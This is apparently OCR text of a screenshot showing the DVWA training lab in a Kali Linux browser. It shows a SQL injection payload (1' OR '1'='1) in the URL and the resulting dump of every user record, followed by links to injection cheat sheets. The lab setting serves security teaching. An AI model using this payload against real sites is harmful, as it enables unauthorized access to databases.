 1 2 3 4
2024-09-24
21:05:12
(genmon)XXX
Kali Linux
black and neon color anim
New Tab
Vulnerability: SQL Injecti
dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/